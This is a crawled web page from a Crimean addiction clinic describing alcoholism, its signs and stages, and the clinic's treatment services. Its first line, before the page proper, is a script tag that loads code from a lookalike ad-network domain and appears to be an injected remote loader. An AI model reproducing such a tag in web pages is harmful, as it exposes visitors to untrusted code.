

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nc-renessans.su/lechenie-alkogolizma.html
body_size: 10352
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/style.css?ver=1.8" /><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/bvi.css" /><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/style2.css" /><meta name='yandex-verification' content='75b7382020a90ae0' /><title>Лечение алкоголизма в Симферополе, в Севастополе и в Крыму</title><meta name="description" content="Профессиональное лечение алкоголизма в Симферополе, в Севастополе и по Крыму." /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://nc-renessans.su/lechenie-alkogolizma.html" /><meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" /> <script type="application/ld+json" class="aioseo-schema">/*<![CDATA[*/{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/nc-renessans.su\/lechenie-alkogolizma.html#article","name":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430 \u0432 \u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u0435, \u0432 \u0421\u0435\u0432\u0430\u0441\u0442\u043e\u043f\u043e\u043b\u0435 \u0438 \u0432 \u041a\u0440\u044b\u043c\u0443","headline":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430","author":{"@id":"https:\/\/nc-renessans.su\/author\/admin#author"},"publisher":{"@id":"https:\/\/nc-renessans.su\/#organization"},"datePublished":"2012-01-21T16:27:01+00:00","dateModified":"2026-01-23T00:00:00+00:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/nc-renessans.su\/lechenie-alkogolizma.html#webpage"},"isPartOf":{"@id":"https:\/\/nc-renessans.su\/lechenie-alkogolizma.html#webpage"},"articleSection":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430"},{"@type":"BreadcrumbList","@id":"https:\/\/nc-renessans.su\/lechenie-alkogolizma.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nc-renessans.su\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u0438\u0438, \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430 \u0438 \u0438\u0433\u0440\u043e\u043c\u0430\u043d\u0438\u0438 \u25ba \u0412\u0441\u0435 \u0432\u0438\u0434\u044b \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u043e\u043c\u043e\u0449\u0438! \u25ba \u0410\u043d\u043e\u043d\u0438\u043c\u043d\u043e \u25ba 8(978) 675-97-26 \u25ba \u0417\u0432\u043e\u043d\u0438\u0442\u0435!","url":"https:\/\/nc-renessans.su\/"}}]},{"@type":"Organization","@id":"https:\/\/nc-renessans.su\/#organization","name":"\u041d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440","url":"https:\/\/nc-renessans.su\/"},{"@type":"Person","@id":"https:\/\/nc-renessans.su\/author\/admin#author","url":"https:\/\/nc-renessans.su\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/nc-renessans.su\/lechenie-alkogolizma.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/99168514a0fa7edab70c699caf32bc29?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/lechenie-alkogolizma.html#webpage","url":"https:\/\/nc-renessans.su\/lechenie-alkogolizma.html","name":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430 \u0432 \u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u0435, \u0432 \u0421\u0435\u0432\u0430\u0441\u0442\u043e\u043f\u043e\u043b\u0435 \u0438 \u0432 \u041a\u0440\u044b\u043c\u0443","description":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430 \u0432 \u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u0435, \u0432 \u0421\u0435\u0432\u0430\u0441\u0442\u043e\u043f\u043e\u043b\u0435 \u0438 \u043f\u043e \u041a\u0440\u044b\u043c\u0443.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/nc-renessans.su\/#website"},"breadcrumb":{"@id":"https:\/\/nc-renessans.su\/lechenie-alkogolizma.html#breadcrumblist"},"author":{"@id":"https:\/\/nc-renessans.su\/author\/admin#author"},"creator":{"@id":"https:\/\/nc-renessans.su\/author\/admin#author"},"datePublished":"2012-01-21T16:27:01+00:00","dateModified":"2026-01-23T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/nc-renessans.su\/#website","url":"https:\/\/nc-renessans.su\/","name":"\u041d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440","description":"\u0415\u0449\u0435 \u043e\u0434\u0438\u043d \u0441\u0430\u0439\u0442 \u043d\u0430 Wordpress","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/nc-renessans.su\/#organization"}}]}/*]]>*/</script>  <script type="text/javascript">/*<![CDATA[*/window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nc-renessans.su\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);/*]]>*/</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://nc-renessans.su/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>/*<![CDATA[*/body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}/*]]>*/</style><link rel="icon" type="image/vnd.microsoft.icon" href="/favicon.ico" /><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" /></head><body class="post-template-default single single-post postid-220 single-format-standard"><div class="wrapper-all"><div class="wrapper header-wr"><div class="container"><div class="row info-panel"><div class="col logo-container revealator-once revealator-slidedown"> <a href="/"><img src="https://nc-renessans.su/wp-content/themes/landing/assets/img/logo.png" alt="logo"></a></div><div class="col gost-container revealator-once revealator-slidedown revealator-delay1"><div class="gost">СООТВЕТСТВУЕТ <br>ГОСТ 54990-2012</div></div><div class="col phone-container revealator-once revealator-slidedown revealator-delay2"> <a href="tel:79780871234" class="phone">+7(978)0871234</a><div class="desc">Консультационная линия анонимно 24/7</div></div><div class="col buttons-container revealator-once revealator-slidedown revealator-delay3"> <a href="#record" class="btn btn-block btn-secondary" data-fancybox>Запись на прием</a> <a href="#callback" class="btn btn-block btn-secondary" data-fancybox>Позвоните мне</a> <a href="/calc" data-scroll="calculate" class="btn-calc scroll"><span>Расчет лечения</span></a></div></div></div><div class="menu-wr"><div class="container"><div class="burger-menu"> <span></span> <span></span> <span></span></div><div class="menu-left revealator-zoomin revealator-once revealator-within"> <span class="close"></span><ul id="menu-nizhnee-menyu" class="pro-menu"><li id="menu-item-2986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2986"><a href="https://nc-renessans.su/">Главная</a><ul class="sub-menu"><li id="menu-item-2987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2987"><a href="/about.html">О нас</a></li><li id="menu-item-2975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2975"><a href="/novosti-narkologii.html">Новости наркологии</a></li><li id="menu-item-2991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2991"><a href="/contacts.html">Контакты</a></li></ul></li><li id="menu-item-2965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2965"><a href="/lechenie-narkomanii.html">Лечение наркомании</a><ul class="sub-menu"><li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3376"><a href="https://nc-renessans.su/lechenie-amfetaminovoj-zavisimosti.html">Лечение амфетаминовой зависимости</a></li><li id="menu-item-3379" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3379"><a href="https://nc-renessans.su/lechenie-zavisimosti-ot-gashisha-i-marixuany.html">Лечение зависимости от гашиша и марихуаны</a></li><li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3384"><a href="https://nc-renessans.su/lechenie-geroinovoj-zavisimosti-new.html">Лечение героиновой зависимости</a></li><li id="menu-item-3388" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3388"><a href="https://nc-renessans.su/lechenie-metadonovoj-zavisimosti.html">Лечение метадоновой зависимости</a></li><li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3393"><a href="https://nc-renessans.su/lechenie-metamfetaminovoj-zavisimosti-new.html">Лечение метамфетаминовой зависимости</a></li><li id="menu-item-3396" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3396"><a href="https://nc-renessans.su/lechenie-mefedronovoj-zavisimosti.html">Лечение мефедроновой зависимости</a></li><li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3399"><a href="https://nc-renessans.su/lechenie-solevoj-zavisimosti-new.html">Лечение солевой зависимости</a></li><li id="menu-item-3402" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3402"><a href="https://nc-renessans.su/lechenie-spajsovoj-zavisimosti-2.html">Лечение спайсовой зависимости</a></li></ul></li><li id="menu-item-2967" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-2967"><a href="/lechenie-alkogolizma.html" aria-current="page">Лечение алкоголизма</a></li><li id="menu-item-2968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2968"><a href="/lechenie-igromanii.html">Лечение игромании</a></li><li id="menu-item-2969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2969"><a href="/parents">Для родителей</a></li></ul></div></div></div></div><div class="wrapper block block-8"><div class="container"><div class="bread"> <a href="/" title="Главная">Главная</a> / <span>Лечение алкоголизма</span></div><h1 class="block-title text-align-left">Лечение алкоголизма</h1><p class="p1"><span>Алкоголизм – серьезная проблема, которая встречается всё чаще и чаще. Увлечение алкоголем со временем перерастает в болезненную привязанность к спиртосодержащим продуктам и выходит из-под контроля: кому-то удаётся употреблять социально-приемлемо длительное время, а кого-то алкоголь поглощает быстро, буквально за год-два.</p><p>Характерными признаками алкоголизма является:</p><ul><li>Потеря контроля над количеством выпитого</li><li>Запойное употребление</li><li>Формирование мышления алкоголика (навязчивое желание выпить)</li><li>Ретроградная амнезия (провалы в памяти)</li><li>Психическая неуравновешенность (агрессивность, раздражительность, гиперчувствительность)</li><li>Привычка снимать любое напряжение при помощи алкоголя</li><li>Проблемы из-за употребления алкоголя</li></ul><p>Алкоголизм подразделяется на несколько стадий – первая стадия характеризуется психологической зависимостью, вторая и третья стадия – ещё и физической.</p><p>Алкоголик, находящийся длительное время в запое находится в группе риска. Алкогольная абстиненция является одной из самых тяжелых – человек может попросту умереть, если ему не дать опохмелиться. Разрушительное воздействие алкоголя сказывается на всех органах – страдает всё, начиная от мозга и заканчивая почками. Выводить человека из запоя – стоит постепенно, при помощи специалистов.</p><p>Однако – избавить человека от физической тяги к употреблению – мало. Употребление алкоголя – это последствие психологической несостоятельности зависимого человека, его метод адаптации к происходящему. Для того, чтобы получить качественный результат и навсегда распрощаться с бутылкой – необходима психотерапия и комплексная реабилитация, восстановление организма и личности зависимого.</p><p>Если ваша семья столкнулась с такой проблемой, как алкоголизм, то рекомендуется обратиться за помощью к профессионалам. Часто кодировки и другие способы поверхностного лечения – не оказывают должного эффекта и человек раз за разом продолжает уходить в “штопор”, а его близкие не могут понять, почему так происходит. Проблема скрывается на более глубинном уровне – лечение возможно только с учётом всех особенностей личности, правильным подходом к терапии зависимости и участием штата профильных специалистов в секторе наркологии и психологической реабилитации.</p><p>Желаем вам как можно быстрее разобраться с данной проблемой!</p> <br><p>Дата публикации: 21.01.2012</p><p>Последнее изменение: 23.01.2026</p><div class="post-author-block bdb"><div class="left"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/anatolich-250x189.png" alt=""></div><div class="content"><div class="author">Автор</div> <a href="https://nc-renessans.su/specialist/dobroskokov-andrej-anatolevich" class="name">Доброскоков Андрей Анатольевич</a><div class="status">Психиатр - нарколог</div></div></div><div class="staging">21 год</div></div></div></div><div class="wrapper block block-14"> <img src="/wp-content/themes/landing/assets/img/block-14-bg.jpg" alt="" class="block-bg" /><div class="container"><div class="block-title text-white revealator-once revealator-slidedown">Если у вас остались вопросы, оставьте заявку, и мы перезвоним вам</div><form action="/" method="POST" id="send_order"><div class="form-container revealator-once revealator-slideright"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="order__name" placeholder="Имя" value="" required></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control phone" name="order__phone" placeholder="+7 (___) ___-__-__" value="" required></div><div class="form-group"> <button type="submit" class="btn btn-secondary">Отправить</button></div></div></form><div class="desc revealator-once revealator-slideleft"> Либо позвоните на круглосуточную горячую линию: <a href="tel:79780871234">+7(978)0871234</a> <span>Бесплатно по РФ</span></div></div></div><div class="wrapper block-18" id="block_18"><div class="container"><h2 class="block-title revealator-once revealator-slideright">Список литературы</h2><ul><li>А.Г. Гофман | Клиническая наркология. ISBN 978-5-9986-0294-8</li><li>Валентина Москаленко | Зависимость. Семейная болезнь. ISBN 978-5-9116-0068-6</li><li>Клод Штайнер | Лечение алкоголизма. ISBN 978-5-9387-8127-2</li><li>М.В. Воронцов | Социальная наркология. ISBN 978-5-534-13782-8</li><li>А.О. Кибитов | Генетические аспекты наркологических заболеваний. ISBN: 978-5-00172-162-8</li><li>М.Б. Ергабылов | Новые виды психоактивных веществ. УДК 615.9:613</li><li>В.В. Мрыхин | А.В. Анцыборов | Психиатрические аспекты употребления дизайнерских наркотиков УДК 61 DOI 10.21661/г-116849</li></ul></div></div><div class="wrapper footer-wr"><div class="container footer-container"> <a href="/" class="logo revealator-once revealator-slideup"> <img src="https://nc-renessans.su/wp-content/themes/landing/assets/img/logo-footer.png" alt="alt"> </a><div class="text revealator-once revealator-slideup revealator-delay1"> Профессиональное лечение и реабилитация <br> наркомании и алкоголизма</div><div class="info revealator-once revealator-slideup revealator-delay2"><div class="call"> <span>Бесплатный звонок по России:</span> <a href="tel:79780871234" class="phone">+7(978)0871234</a></div><div class="btn-container"> <a href="#callback" class="btn btn-outline-secondary btn-block" data-fancybox>Заказать звонок</a></div></div></div><div class="container footer-text-container"><div class="footer-text"><p>Представленная стоимость услуг не является публичной офертой. Сайт работает при поддержке файлов cookies и находится в частной собственности, используя в качестве финансирования прибыль частного юридического лица. На страницах сайта нет рекламы и компания не получает доход от услуг по размещению рекламы. Все перечисленные услуги медицинского характера, которые предоставляет клиника, лицензированы.</p><p>Информация, которая расположена в разделах сайта <a href="https://nc-renessans.su">www.nc-renessans.su</a>, не является заменой личного общения между специалистами клиники и пациентами, а носит поддерживающий характер.</p></div></div><div class="container copyright revealator-once revealator-slideup"> Медицинская деятельность осуществляется ООО «Медикалпорт» на основании лицензии № ЛО-92-01-000027 от 30.12.2015, по адресу: 299014, г. Севастополь, ул. Рыбаков, 5А</div></div><div id="callback" style="display: none;"><div class="modal-window"><div class="title">Заказать звонок</div><form action="/" method="POST" id="send_order"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="order__name" id="call-name" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-name">Ваше 